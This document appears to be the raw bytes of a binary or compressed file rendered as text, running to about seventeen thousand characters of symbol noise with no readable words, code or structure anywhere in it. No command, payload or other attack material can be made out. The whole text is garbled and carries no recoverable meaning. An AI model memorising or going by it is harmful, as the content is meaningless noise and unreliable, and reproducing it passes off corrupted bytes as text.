Bc�88I��G��@�@���r���q�Gku�� ���Zr�N�a�66#�il؝�-/)�2��U��r�ԭ.1=Ҍ�'�k���2�o�2��v91�<����ҹT}�L�9�1�tw;V1��jɺ�/Y­%E?�P��Q!)>L�*��]��g�ؽ�^>BP� (��H*1��@ޑ,��myǄ�+��|m=�;-©aS�Ɔ|i�韫�&nk.+�q"L��]"Gِ#ҙgq�j.�|3l�S�W|�=���)i �i*��3�����e���1ů���B����5I�W��aA��4E4�m��x�&&Z6�m��c��l��DH����xAM�6J5��
��}k��$���Z���#*FT'A�H���?8�)�Jy��&3�Xu��T.qR�ʡ�;�H�6�@H�!�鲭��_(|۪�1.�%#,���D����ӈ��p :��۾��0�kH�V��>$�V���3�aM�1z�-�b"I�������0o��GF�É�����7���i�|q��	��2�O��.��h��� �kΗ�i�}o�	��qn���m[�iN�C�g��f�0��μea�;�˒υy�H�Ɲ�ęT�%3k2�ɑ}ū}��g�P����7[�}A�]�-�X���s�E�Tm�@�D?�Zgx#B+�8_�<m�F���[)�sl�3����s��%+u��ip(`1�*�o���'���� ^˗d�5��t�t�S�*� ��Q'J'���� ��=H�;��:*�l=���KY/�Q���jS��D�/`e�	:����5�* ?~�j���Ǹ҈x�t��JeEk���=P���]a�y#��$q�-!��'�%D%T1T�#)�J�G�zґ�:���M�S�j�n"C�jؓ�l�09�j+J�(̳q�5W��.ѣ���T�;�S���ʗ&u&��<?)�9�I꭬i��+.�Ø�ᚡJ�^�U����d�LF�����֛OĠU��hZ���<���!�u;¦WX�o-h�������+U�3Wb��� ?���
o2����-�����%0c�A"v2@��d"�/!��L� H13���'��&3B��ؚ��'�����˶�O��3��Nd�I�҃�6<۴��e�QCD�����d^:��c`)A
��F��SK𱰩ù�ƛ�X�F�q,��~b�!G�wN,�.�-�*m#���r�N���a�1;<��$�.a0��)�p	���!����$�=�*�y���:Қ�\��5��]f�6��xV)�36*w���@�#Kq6\?@ݍ��R��%�rZԺn"�$��#o��=~�7�g�f��4B��Pw.�9D̍w����5�b�Yc�\�ݽ��O63($��p�����	*L�MT>��6���}�9m�m_�<�9vQ9oo(�GcCu�e-e�k��p�X����WL��� ǔ�%?����ή�?���+�&{>�Z��V�
���p.��n�v�C��.-����U�<Y
%#��V'1�$�299�R�l^��7q_��{��T�td!o�	�����Z��[��H9���zM`��T� ��>?���I7�&�Mfi.��*��_��Ye F��i�B-d}̘�$I=�V�Dx�`��y���f1gq�8`�V�	�'b6 iM)�AC����������[R���:I��Ʒ���w)��M���~=�XIL(Co��(SPb]U��lޟ�ؒa�~�gv���� 4|CM=z�F�0�'���Ҕ�6_HB�ن_Q�T&
�.ȫQ�O�@��@�E=���ÂM)R��A�<�Qx�/��λWH����}_�+*�26��Y���@Qe8�6�*�!�RT^�]����[i2�r���{���&P ��k*?6��BQ�\��|~����[�UU<��|����8��ڡAZ�~q�N�۱�Mː?�j�^@5�V�j��fO�y�f�X�kp퓉5��y��UM��3 T�suDO+Cǐ�G�d��t �>c�j���u�%N:b7$o�����s <6Fa��d�<�⧒���I��B.���i�D�j��H���\i����n��[�T�� �O��uX_%�?qyV-�S���&7��w<h���u�X�V^c����q%���pFB*������Q~/�^�a�+�{�A�О~'����U9���o��~C�E&�����Gop-O�^�|˶2.y��w\d*sX����ؑ+!�\�l�p #`8�2�X�r@q�9���Z����c��Mi�F;�\��J�
��P�U���h.�� Ay-��n%򑾧Y�!Q��҆��cX��G$��İ����ǤٶR$�� [��C�L�:��q��\���r�G�x>�:Z�v��ҕh�A��\��CJW@Y�	&��*;�A4�����c>n!�^�Ww�\�9m3��q�}\�u�7���������
���ʁ%$F�Z�����1m�?oĎ4mnPGa��&�I�5�N�N�"��E���*r�L�5��n�"����qH��m�2-�VŞWbQڌ�J��ѓ�h{��=���B�OqF8��Z�Ya!��12bg�@�G9ĭ�� �F����f��|w7JS��{�P��$�ڬwЭÚdk0:W]l�)�
���-��~{���DS�)ŋ���0��/���b�j'� ��%�����Qu����V��@S4`���iU�#��M�o#�{d_*;:�"&�n�����g��mZ �ʹ�&z��U�)�u*K��Ύ`���@�-��鵯p��j�fr�R[j�7��I&��cP��D�8��R�D�b�[�p��Si�t���U*��.�/S#uu�S��M�_��i7�o�.<�����Fm�GT����AV�j�w@Q
���fu=i %ܰۑ�l�Fv�����?�C�/B��l����]�RD�'�w�))g֋��l��h"��Y��+�m�����ڜI�1��o�������qKM>�)zCa��B�I������Y3٨�S$벁9T4���^[iz��'�t���'2a#M
?t�;��e���̈������=����:Lk��ZO�s�)�:��%288����W싺m�8�N��S� ǿ:[q��dV�����A�ե�Pu�l#�n���#��ݲ��3SC�AR�9������=zUp�IWf����D��:�O�(�I���F���5>�RC��К͠�<[*�Si֝
�']�#�+!O���U�����Ѩk�U�)^C�nʺ�����)����?�eaA5tTbom�'m�E�
S�
V���t���N��~�����.m+�����#�&n5�H��Cq�ݨV�����ģ�!�m�������#M��ߧҐ��4��N6�1��r�MT[
�T��A&7��,��I�V�6�LBp�	���R��D���_iL��[p}G�A�u�]J�7ЭRG.���')�z5J�A��+�6٨��H��y=�wED��x��n)�� 譂��Ϟ�*�˩|�SGC��Ɔ	��mQM�O)��EO���~�0JV �i��8��VZT�~�֎���:�H�a[5��%2��!���H�$�$������Oy�>)2��=�K-��ǎP�$��  nI<��c��o빀�J!�+����a�OO��0zs��Y�6+�J����1�U� ͭ�q�8����֮M��`�jם���q�o/�[�,ڷ̣/�B��R�R����FS*�Hp_��X�7�����n��}�jj��Hh�$����R�+�*Hc4�3�4
��ș~�a�~gu��>V�zW��*��ܶ$1��d�5!Ԭ���nE[�<���-q+�;e�[�+����Zr�u$��;�Ѥ МG��Et�2��7�0�wlߴY\.�yK���w
��5tC���E��U"�!dՊT�dX���0�8ݜf��XD&尝(!�q�UV	xӰ�@�ڥŐ���q30���CQ�t��4�p�A�`%�m_�vwROuZ�<iY�9��SPi�~�7UQWtN��/ܵ�$	��oM�UIs���W�WE^�Kť�����tQg�5gN�9����v0�ǁ��A��c��Rf��)U��`�q�[��NP�#���Tqm�۩FA@���ίR��1�M@���Pi��t�,���J���²|j���X�ϊJՄ.���ZUf\gْʓ/��
C�������� 4)��Z�;(��4Iq�$TI����@�	�E��TB!����8����P3�>]u4�f��L���Q�V�N��gbX��3�I�i���I��=����$�7�]�tCrq��]Rï^��Pl	
 �����/8�_���*�./^�H*�@O�������M8\J�	�rM7�<G�3�wM��A��B�5;!�����	SXm�M[~T���C�h�J�<=h��<�*R����Ѝ<�h_�� ��!h�� ;I���MzQ�6����c,\F^AiV��f�$q� �Ix�w#����ԃ��|J9�CW�̉�bi��3�|�.�͛���RGT
T5	YN��J;u�������m�����T�u���Bt�¤������[�;O1y�oC{1Xp��8��I2�"#pg�_��"P�'���/>2zѐ2V��m�_��Z�~��鶑�����䏞�gئ%���^��-j�u�;�Ù
��RD� ����/��k�l��uO���b�>��Jk�,dG�&��Zyu�Q�b1nSG%�G6"m��-Qr˖ņ�J��ARLj �Ȫ7ҥ�$�x`^;�c7X;x�a��j[J��2���"H� ��ç�lK"��p���T�\'���l�� -���r�v's�\��Vc���&g��%iGvQ�����|a��ٴ���RBT��3��10	5b�mrݼY�z���ɴ�R��-�:�l���a:�)ͧX�n�� C���I�; ��haî�j'N�tJ�[e�ꊊ= ��n����l'���<��#N�yVou�)J.��ynjV��:�I?:�K�g� ��O
)�d_�뷿V�L#��j��(2|v�� 3Z7r���C%һ}>���o��ĳx{H@���#����<+",�Ί���nFe�}���]� ��<(5�$�>�H!ٳ���w]�v1��V� o���$�
� (ލ�o>�.h��\H}��
�1����iz��jX/POe��l��n�H�n�O`S��w����E8R_�D���Z�"��i1jڭ7òf"D���+�vf�>�$�.����TG�G,�5�R��Z���>�n'�mvYVD�R��&R4$oz�σ�q�X0�Ғg�PP�I	1Q�8&%B�p�m�Q�ۂ�.�AU=�͟S���h�>:��)��i^�Ȫ�$e&k �����qWo�B� ����B%J�z��щQ�=��j^�`E��ƞ��y9D�A�L:g&�Eq�bڐ��I��&�Du:	PzWeL��s�R�gz�
�$��T��I�u��#Jm�1�֕����NU&9A������2��G1���kF!\����c��a�Raz��z�hR�)�S����$#v �5sM[6�Y8H������9��}~n\[� ))PJOA�:o5�>�p��.�0�Y���IQVU�9�$�bF�U�b�������j�6Ϩbe��&�Uf�����MÀt�Pr(W�}oBz9n����F�-��L����<�j��S�S�闰m��{yǑ����.wa�#M�#�4*�B��(��'_	�Q ��E�n�S,���e�RN�:��f3�}ɨ��?� �P'{aG����"I�u����B�Ï��V���O�Q��6q��:a�=�bŜ^�\�7X�e<�gƶ�s���F��WHa�LOpu���I��A}���ɟ\�NӰ;�RRV�Kj-�L�bg�i�b�L�.9��&�s%�rrG4�  ���:�6nKQ*F��3�v�&�Y��'�,n�l+�X�\�2�*�Z�HB�$����'ʤ�ē	K�m3��L��&�ɦ���|J���l�@\�Z�^C�g"\X!�ffB.CD����@��[Ct*7����҂
�U�)I9Q���؝�$kV��C��Iu�>��J�RB�2aJ�P#I�ې�9�y���i���,Y8�1'8ǵ�M�]A���w!ɱ�s3:�Lƭe\�+8v1}m�J2X��&��%I����B��+��(KG4�����$DW��]e�F��&��;K�֋�1t.R�CjFG�PT�!:U��v	��8��)�h�-�D�=&K1�ǣɖ�Ig����z�S��	��0H�b�,�2�L� )J(�U�e� h�锁�:��C�q���t���@qiR� %�c���12�֘�.�c�y'0��/sh3��C��;�bŘ�$����Q�Р��G.;j��'�x��/�g	,=r:���w�Ȑ5��?��o�[HUռ��̘�7=6����2:����V�f� ~��7�~]�{��N�6�����
�8
�. (�%=�HS`�� ))�N�4���Aj�hya��JHYH) �O#�jJ����m4��e��e��]�H��4�]�o�ub;��q���n�ۊ���_WWJy���N��o�6���s�q�a��AW����Hr'D�jf�����L���Z�f˴+$Ħy[����#��:�6�D솞�V��i���ĥW�akN9^lF��C��V����iI��7Fa#$I&2L'Bz��{���-m�l�9��IMt��n��ʶ�����ǭ+Ւ�u+��d�=�y���f��JI��m�/��h`$**�����m"-����oΠ��o���Q�==�(��5i<�M��Z�X6���2��@�n��b��*&��چ�T� ��=}��r�K*L �:��J~�Ti�u��n��M��t��2jS2q��4$�M�&ᰣ�֮�=��D(�OE@�]t�}�v��$�6����fc�I��z����7[&L���^9�Z�n��{R��
�A�I�.��&*�F�󍢙���]�z��e�A}��#��LrV�2��=%�iTO81��t�`�h+��%��Y©�ȵ.4
�!j�(1���Me+�M�1�[�Q��ɋ8͕rv&<ܒ��K���%H<�]��s�*��]��PPC�'����?��7�8ؙ�#���w��[�Hò
e�ʪ"dx��~��5M5�RDqƕU�Dl�:՚Ҏ�3($�?�`�Hҙ��Q!`�ӡ�~U9ʜ���j[9�ֺ�|�jC/�;�56����oȨeKl�t��b�g���,Z�]ۖ�q��d� F��5x
��Ưܶn��̩E �c����=v���B2�OWE�!^����Re˄��ջ�����B�� j��I�Tz���#QӠ�gߥff4��'�B_�QW�"*��8���M���K����͙44e��T�M�6�l���å�H�SEI
@>� �e�U%�T#�Q6��7�������HO�&)��Q���adb`%�%��UGeܓ��WM����f�b�� �Ry��7��(�2[�u�癍;���%�x�[i��]n��g�C`*n(�o�%�!(%J	H�LiS��hf��Ƃ�C��թ5rd��c��`�m\l;n�ͤq�5��G�n7XGW�m�!��m�#�{��B�Ĵڳ��M�|=��d-�V�eS����;�ʎ4����m�x5\w|uK�Ӕ�||��$�m�>��)I>U;��kF<kBp�ɻ����E(��~{�"ECT�м
k+�:P��dU����)�i���s;��!�_AN©�Q���dG���q��̬!�n*���4I������`�iXI�O��ҽ�n� fNu˖��+��������cɴ���P���Y!�շC�Qo�nʹafv�q����Xϴ������Wh�<^�x%��.��f�54�B�$:�7�Q^w�H�q[|v��v]��˩�H*IJ��H�*F�w������*��Xl�^��p�ֲ�4�:������e�*nL�\��%�&[IR����+"�iC*�I0Hח���~�k0#1�g�٫���`��R�*1�"�����[�n@�yÇ	e�
����v�Aa=C�p�)�h��o�RT�Q�/qHʡ{���V,Ev+.L"�v(�'�2���u"��
���tS�;h�l��"(d��z��P2�|����]�^��f����hke:��0��FZ�FSݒ�qi�I���%-�Q�Ga��!I� o>姗���
�Du)��AyS2?j8��<+��ɭ���ʈ���>���1�DW��v�..�
A( �P|#���B��;�'ߍQα�c����d����#�#ʨv��A����j#V-LT\"FEeA�L�ň���yg $�+�w�.!�Z!jj��=�H0�͠����yU���ø��1�UzÝ�V�I���'@���C���k&�ד�c4U���LZ�s��ubvG���a��a[6�'�Z���_eM��IX��}� 
&	�;{i� 4~�o.3����B�<Às�4;��q[`wO}.ᘑ��q!h���P�	��$	a$v˞u�z���9��3GQ
����W�qi���BLɵ�Q���D���n7I�6����R;8L�N�:�h��:hCc��]�t\6P�ӡY�ډl�?�I&9�,���,��QW�ʀc�<�tOӅ\�\�3�*"��!@e���cY�5ſ�)_,,��ֳ��#ZKDI�]!F�٘xq�$(u��jW��@>����jwI�S�f[d�Cu6�%I� P��>о͕�.9�����,G�T%��-
�R�9�W ��R�du�19�dT���E"3ʮS+4M���H$��� ���w<n�z�`�c�1r��$8�S��	sЎZ�^rĸ����U͢�vSK!Fc�R����j3�-�&���&si:�4��8���KZ�r��nS6�Yv����i�W��8�4�6{!o�a�/[^!hA ���GH��Ӥ�Xm���6�4�VU$���g�J���u��_j�'Q��W��U-�{D̏AZԙnD��:}��#���.�s��m+}FtJ`x�?�IdFr�AВ�?!�D�C�j�D���MN���R^=��D���s)�rL�,Fف�a�41&�QT�5bOd2ܜ���'޻S鴶h�<�j�6 ��ם�^Yt�"�����������]f��doHF�u��5�x�sh��8��Z�����,�!���Ɠ�f��8,fɖ���G���[��"����l�� ADD�p��2��I����wo�9�J:�ձU�{�t�vTl[��UU���%�ӆޥ#M@�����΄\�c/AЌ>�#��1���mzYf8z�����`��4������� �-��b
f����%:�̔���L��-���I̲����zE�<���&��GFLـ��<Bn>�3JJ��QTWn�E�S����,����e 
PN���u��{l9׉nݥ<�:�~S��֓���j��k�����䁋$YBDAM��Eq�UUM��DSuE]��O��PI�H>�z��Ob���B���&���|�r5U��h��o-��-!�/p�z�u6�di�_���+����J���*#?S\��{�,'�*~�w����$�j�t~���	��">�A��%�mݑz��"�/B���־���S��2~BMɣ��ѭ�ҖG$�/��)ʤ�Gl���J�wo���-3/Ж9MO�\�+�[�K��ty��	�?3R-p�ٕ%NO�+�]��+D��	�	3	�M�����{�r+�ݷUU<�{��x�s�rJ�U:����JR�q�<�>4R��(�	�i0�b��~f߉M%.�J��d�l��K��׀�q*� U�8GRO���F�n�z6�S�*b��0��qv�Z%%�^���O+��}�bJ$xS�bZ�9�IyTQTG}�������4���z~^�����}C�'�U_+�o��xAx����='߿�U�W�HL���D�"*�>�ځ{������&�AI��E{���6��OJZ�%�r��0��XWX)��%0Ķ�D�Q"Fd���x%��(���ʵR	u�P��)%$ ����mL��[N)V�>`���~j�+ٞԷt��6EH�ѱ������i�;��u9J�qci��[G��=c�8�p.>��l@}��1
�i�h����pf+/�O�L/+�� îɒ�#�T���O��7�ś��W�����N)!��2��9�	�{/�s�%ܨ�6����%���l��J���'�@4�g�}�c���V6����٤��s߇�.3�axf�F����d���(�x ��tWF^�~�c��\-���8Z��)�Vv	��X׭F+��.�R� ������ :{1��٨$�!ñ;q�Ռ9Z�_q\�I&��h�~Զ	���	O��Ϋ�o���� �`�$��+��A��w�zi���� ����؀������A��+0����
�a�eL�9-�֕�U�S�}�����#7��H́>��h�"$'�0"�Gn�N�[T�GO{�������f��ey�I��T��'�e�%�k%F�rߦLj�vM	`�zzV��5�/aK���=�i����H��+�����R;�.��T��o�ğRZ���Cb4��H9�#�Zq��k	�np�D�xkiK�Q�{�
*ʂ��Pڹδ��<�&+2n�,I���&�aQW�ϊF�s$��������f���.4Қ2!ӫ�X-���m�q�ӛ1HJ�#B��N����ǱF�-])}��%)�(��TGI&  H���y�����1�@��r�9�녢m�{R��.uD.� n���ڐQ#<$(�w�����X�V!�<�Wn� 8��*�Dwu$��m�>�M��83n��T{��]a;�I;i��
D�í�7_��Zj鲽$��7�
��j�����3bW3o6�58l��E�}�#=	��.�M� J9���V�Sw�3��eH1����t��.����޷p���&A&v��L5�Fq��i�1����(�� ����� e�x��i����_⏵q��'T�zT騑]e��Oi�
*�=�$�؁D��w�S�� _���IW��s��:�!��a�Cߥ��� F�a�������sԃP3۳��W��+���&�ƺD�a�U�H��6'D��>�/��#{�:���$~�˔x����V��[/��S��0�Z�#;dJ����;	P83�9�H'�TWS��m�����x�^i)@ɒ?*�hY@��H��,�"()�Ѷ�Q?("�u<"q�eD���J���Ya	���AQEU?��m��x�|$Ep$��7��H ��(��DER]������o���)-�á�܊ҵ��W�2�Ev����p�ڲ��SrPi�TD��o��
����S1���(���� u"AОC��fg���@���
�b+PR�z��0��U�iPI��<*[(���m.�f��q������t�9�:�g"� �LH�<�l��-���Sl'���Z�fY6O!�sY�l%l��w
�ѱx��Cgޙ
X" �M�R��S��Clv�F�Wt̕y�:�ݸ�U��I�u�?��\�h�ɤ2ȷBD�#ϙ<κ��jW	�M��TW`�v,{C�b�rW�7"c"����I2��$l�dR�P��ʛ*��ਏ�Λ� �����:�M��,��j#�U�v�$TA.������
)2�@��Zj�4�r�gY�2�m�� {m��hT�wCi�B�QQP��t��9�*�	>tӉII�����U��[;".����)t��������o��p��(� ��}�����UU/��/�U�/���	��΀m���3!����Ȉ���%]�v��Ԥ��� |�����	A��^t�
#f�2���D	__!,竃�+e�\&�v��QS~"n1{+u����=�M4�эX\��<�sV����\�<�="W�52��+{!�FU\?b ]��K�Y=�!#�̟�4Rpԁ�V���S�_��8��1��[�)�Ïb7GA�1)�`���ev��9E��Ä66q��*Y�H�,��{��f/}r,J����; ���Rgs��ڥ��+��2BU*Y*��Ϯ�V���9��Ҵ�]����Z$� �w��� N*eDz��z����:��h/'n��'+��>L�>ƈ?1x� �U=���(�:����B&��g���aǚd��Q^���+��U7]��x��߿�d;���@	��6�1$�=��n�>Уl�*lfc��'���HII� >���ʤI��r��Σպ�6�:VRǯ�O� Ɛ�2͌��jSf����PuVŁ-�T8�9BgM`O�3�d��D�$�]?O:gp|�%�\Rk�>u ��JEA/�ڍ,�	n���F�>zԓ�L�:��WQnV\h�)T�㿀�_�
��"�~��Qm��&�E��EM�����W�{���Џ2���G-�{��cZ˖�g-�[? �����1���X�GYE.j�%���)��։Ǜ"0�p#Ȑ1��m�7O�;`�돼� �N���Y13"<DiE�\���/&�"��gR� �@�	$S#����'vƶxu �î��(�1+���Ll{�r��J�?�"��"(�i�^̦��BT�A��$ H܉}v�%��V���g\�&妃�ѳ�!��mi�t�N�M���Y�Mg'���i{�RZea�eR��Gk!L������b���TAc�V�%�2�3��ԉBH�%2{�t�z��oR�*E��6���@�t-�N�d�'QCL�{��(oS�B�IOl��הY2 ɯ~s��ęT)(�!#�Uܓ��wQrʃ�,�U�]���cQ��mm(�
�#R��xF�bh��sy͖�S�a��s��S4�����[.n��;n��q��=`�M��QEv��n^��%�1��L���Ԃq�j�+lbo�$w@Y���e�����_	y���6�d���*,Q+	|�d���<n���IQW�E^ ���O�0�"y������c��"���N'�RT1W:,%@�L�A�{I><����Gm��Q�z�N��2da/M�ܜa�A^��#f갤��lrX�#2�hQ��N��+��X8�T"P�� :
�_�3ĜW��.p�A-�b����";�*��^Ubz'�p�Pݥ����m�$�1�@�!��#����mF��O��7� \���$H��2h�����5$�u�9�>�;@y�@u�yU��Z����02
\����P�Ź�-������5�����*'Ro�;|ԑ�Sȃ�����ˬ�@��g��إt���m�,7�e"r���#}���G��u!�B*b�@�! �/n�s-iJA2T��]'��	r���R�JI���4:�y��}>��F��)-���`ƫ�~�\�K��f<v��O&뭆����^ /x�
�J����׺�J��"~�Ɋ����N�eIp��τT��<�V���\~�x�K�06�An^7[h2R�̪�T�������j���(�v�G9���[K���j��D�^hZ��ː���dnN�x��;KO^<��L���$I*�U�).�y��1� e�˷f�)I��%��)GL8©*yyA�:�S��ll�ޥ����������l�T�R�N�>5�U|���'���g��F��JB���7�ДUT�_���=��_,-(��B�7_�}*5� �Į��oS����3��1̲Y�k��~+&�z�>0l��y�I��*HF7��	��u��⸁�qLUՀs%�`���Ξz�"�
��V[D �g��>'�����n+Y���{R����*��Z9���,�v�w]��UDG	�-�Q�Ҋ�,�$��T(���'��>�P+l:�H������Z�rq�v��vc6���]SUqcq��ΉuD|f���=i�1f���/��aLd4�-�A�R�տx�6��ߗ���@%J*0!&z�Mg1.Zy]��dWs�@O���Y�x�]=.�DY���v�����µ������)'��vl���_RF�F�3�k�K��*Od��D�7��~W�[Q��>�*�Z�ʊ��2	�[3�yѐٌ��nP5!�U���"+�\:���x���������04��A;�LսBp�l�|�Ň=[Sܬ��w@��촁�(�~��;ؕ��� �
X�� zԓvV�4�������G�k�A���}�/�����*��t���;�nLw�H��lV:~V�r^��_�O}��}.��"�쎰4>=y�)^4m|b1_qH:��G�:��4�C��m����q�]��a_" X��q�yj�'�8��@E��jR���|��Vaa�ػ��m�(��U�A�']l�Uu��+;{"���O}�q�I�^�S�P�&�,�Z����a����ܓ����v^ۏ�:��䀫ҩ���!L+DG���)a�
Z@�T=��zл#�
��0k$mD:}�t�m�GH@�II���H�E6�n�u@4Ҝ&?|i
��a����Ђd�W�q����(-�-�U����Q�p�d7e��ԍ��	�AB 3�<+�bY�	2H���S>W��L
�n�R#@�5<���j���#R�����r*����h�����vX��OFj}M�2��[6M�o���O�0Su����)}�%�.Ԟ��$�S� w�Q<��L7�t͒T�� ��P���p&HLA<�����~q:%�
W+ب'�[e�J�6��/I2L�yrS��:��"��ة�Q$�g�J��.28�D��ǯQ�]���u"�]\�u�YU5��м�/ Fa����[8L<����ӓX$q\D"��$3(�>\�_ϭ2��q�K!����H����?4Y�N��w�F���X5�#=5��}GLom!��D�mvg7��9��Ga��ao�����P��*#�S|3��AS��J�5�b?��־}�*�Gd4J��TES�V��]���q�s=��� �i3����k��@Ο�r ��V��Iƚ�>!�f�$�3�R��jv6F��w1���"���tT�%Qn��WJ��Xr��%�t���h�>����������Қǟ�n`��BMV���(-��L;e	)�$��f�w-��m��K�*�Y�!����tyli�ȷ
?����mH�q��BUjI�� m@��� ����:�^� �%hJQ0T>Z�kr�E���4-ē~���V�Ux$i�� �=�k62��l�)#���"��^����&i���ʷ�*
�4H%�o��U6���_;�n>�k( N�7Ʋ����lo"���.c���\YW�XI���?cSPG�࡚"��*��*�����av�m���D�`� �C�)�]�x:ʂ�A�~�A�>�뤝/���p���t��_�Ǒ��u���#Xث����wR:��}�R�-�
Kv���[L-ed;�P�$�`o�[\F�]��8���;�>%#�x�j�4�S��d��)՜=�ƦKX�Y.�!�v�y[�Z���4VM�1zZq�"4��X���޶-���5C�Z �&Q����xV.�]��+�37�RV�߈�hA��?��P�����Sr�G)��B��x�^7��^�"l&��ԚIȯ#�7��/�vH���1:K�~̱��ͣT3�%j���zr�W��A�y}in1-ҧ�VU�y�S�BP�(ǚ�*?��.��L�ر�a7���{�"b��_�).��@��ݳ*nV7Z����������p�B�<�Bv#x��kD�Y�/X��G��4�Q��D��yD�w���e�������І��)�?�z�N�<��1�<y���PzG�DE���m���=�⮔R���|�����yEG���Q��y�����-�s����zpܽ��:G�J{p2�R�IQQ�Qa���2�Ud�5�z�T���`nHnv�O�Fe��,�\�)�j."���\���w7M���^ZH��<�}���Ԣd�'y��qF�}����PT[$!ΩHL�Tz��[U_������x�+#6TʣO�E���_|���h��pDn����"v�� �!��;{*��`͢���й�+&&L�-Ɓ�pPZlH�e1C5UO������Si�%aD�f�t�jAm���_P�����y�����R^���^;�');��RES��֤U2kR;m0l����8["���UU�~�vDD��Sp��W~�`ʩ�)�I~,8~@(��G��u��qT�I'��W������g\��?X�6�j� F���9?�N�4�3Vu{G!_���q�7��+W�6q��Wu�Y�c��\1uF�����/p�RB�25$�x{WV��%��(I#���A1���k�_�	iA7�	�r�~��ͩ��r��r2K�RGhe$57t��V�@�QUQ<�~��[X�L.kf�Sי����T2�ψO{Y$r���
ϑ��m��*\�q�иl/pM#��}���
$���Ի$��p� M�SF�����;��$�n��k��D�{zW�5�S�����;�}�Ig=���pY��_%j{m�"!!�����f����(�U�Haї�9r�V�Z�9*_Rg��R�0b?8�𬪻!�b˱��29x�<C�#�ZUeWַ0б��1��R�6�3�˃��ٮ��2�!Ct�j}|D	��������I+@�"{�A2��1άǗm}��k�b�x��2�;�\x�*�X�-꫹,�.F�b�R!X�۱&1ْ�9��ql>��v��9�l�4Zg�?CʽI�ؕ�a��Y�[�232�ݵ��4��jN5A�j�ڋ��x~WCcZ�+r��9�,�����&�G)�$�����qc�	FF;uC���iJ���S �� ���]����-�b�ա�-�&��&N��I�Y���F��{����p�X9x��=n�uǭ����t�!��n��p�g�rcm�5vÎ�UHJ�f�W�Ґ�<�I���u�/��!ev�����V��U7(Q��JOJ��ٓ�d�'=CQ��CldF3a�mUw&К��QQx�iu&���;f���>��^!Jw&K.(N�bu���MO��\���g�/�Y�!)tgX��%�����+(,�zO���J��l��*� O�d�t[l��f�U���N�Ğ�$i���Jb��)yբ���S ��v�u�ޥ䖙�s�y坕i�e9VM���zʹ�z�7����i�^�p�z�XWET���'�Ì��򭲨)`��NI (h�;Δ�ǰΌ�KP�����1#���kP����N�M1�����Vɰ���ª�*/�t����J�OEO��B����jJu�A[�Ӈ����)!*������v_�p�V����֒���#O�J�4�"���R�Uw$Ou]����
��U��&���J�
����m���2����N6�ja@�;������RA�������}�BB�V�$����8ښ����.��� L�I(N�j+o���[!�s$p&Fu�e
n*���M�䨻��(�#��B���>A�:���8�C��I$(yzS+�\�jf��V\L=ֲ��v̛��ۏ_���L ��Td����^!n�[�E�M�&�W)ʥ�2��(��󭇁~ݸ��0n&�kcĜ9��k�o�����6؃e7,��*X��j�t���;��*�����l����Ɖ������R[b,��'�!=c�ˤ:��Eq�!�5�p�?yj��L�����@Ԩ�u1�!1�F�>Ƹ6 ��\A�.0�P����AA3�b�h�n���(���@�t��$N�ȨB����E�+Z���j�S�j(��ƲBGB�"����Ծv��� D�Ԭ�2�;�LFX����0+lf�u��f��|D1��)��	) ����M�p�v�.��m��FÕ
��d.	b�����d�!y�鲋O���48�;"L��uQ$�M4�dD}�3TA_�n�%��U����gU�zB@Bv�45��-Z]ˀ�H s9�S1Ά�������}aS�Xdu���r���/�U�%�J�k#1��V��rE���x�K�*��hI�;�ؒ�+x�4���L�L���z�^1r�R,��V�3oy@;��H*�cZY�X�L��I����BL���wu��]��6�!ύ �u Q��\A$�r�����e+VX�:o�U���Y`��Fm5�~����
��F`��DG\M�W�t��?πWrA�؟,4 $�F��F��s���'J��ߗ�=�}<�q��+_~����o�?���+P3�Ɣc	�EM�\y�-�Ŷ���ꪉ��\|[m<�� �4Nc h}�*�/����ے���u���b ����M�P��?�n���v���R;������ԓ�߸���g�ʹ{X�̊sh2�&��+�������k�xM	�PEPM�-�n7��<���*i�����*�)���Ep!�R�O��me:N˓KS�_�ְ�9�DG�w_��"����~%�	>��/T�SMr{�����[5�^�[D������Q\�D��z�E�~8X�S_x�-�Q;�H�2ۀ�I�Ė�Q�vS=B$��/2*����8'��RIVPL� O�}B-:����<������b���bP����v{�A�n��B�6v��E}rDu������
chW�{�+����ҝL���y�Ѭ�e�[<�nC�݄R}bZ���j|����Z����f�,�IHȗ���q���0��Dĝu=k�f�L��7M����@B@�#s:�08�nÙo�~��a�s�Q���®׹g���b��a���G�bE��I����qPS�$�)VN�(4"	X�DOM+DC-���1S�&u�5!"@����c��m�WF��Y�������keˈN9Ne��Q��<�1�EjIiq���)2�fA �1�I������>��I�~�I(;n$��cz�?4��ZM!��(��#�5�DD���8�)%V�iV�4��Exm��_F��?� CZ�v�c҄�1u^�a���{O�#�]�A1]�S��B���a�B��:�C^�KB���T����+=��,��.�,$컓�>C}K�} ����dD(�?ޡ�I^�P��(��?���|J��C(bH�[*"���uy�_��Te�=�H:�D��+r݃��#d�"l������IZ��δ�$hc�?-�u�	USf�d�RM�R/;��~�pR7�ԁ��V@X>�t6h!ԝA���� Ӈ� i�ją�޷%��*�J(�*t����\}��� J i� ?�{�Ǻ��Q~d_e� ������'�kc&�c.���x����������ĀL�o).f�iw󺷺������D�+͠��sS�VH7"�9��u�iEW�TT^J�u ��Q�!)06���N�����:\�*�v��Ȳ&-��E*]>9g__N훦DSl���,�䨮�6��7�s�\y��u�_v��wC�	  -�eVT�ʓ��<��o����pe:���R�
P%E(�dΤ's�_�\�]`�s����jW��LR�XË���U(i"#�S"��^'T��n8��E�n��$�I%[��
�R��k.>c4   y�i��}q�y�+ɝz��4{L��U�*�lr����Չ<�6�z��e�o�S�1;�0�fٴ�A$�ɂc�J?�j����Z� �m�}5��I����f5��%gP���c�И)"-��t�b;�j��u3��q�����@p���""R�nm�\m�S ���Aۨ5my��[hqiVi�u��'�.Y�_���D��qY_Ĥ�*�H�|����|�.�S��]�[um�� �jg^f���e-�	�N�R����O��9��wMMUEw^���q R�#�-Z%�"��`�H(�-bО�%�JI�r�� -�9	H� ���Q�R����Z��4}�[l�M7UR_t�J[�;l)�ԢL��@r�ܧ��Xd��٣�"u�1��R.��>�O��E�<��:Σ�E�'Ϋ�/��s�Y҂��66�IԄ�8DsEBEB�S�y�y�x���v��T�5&m����P~���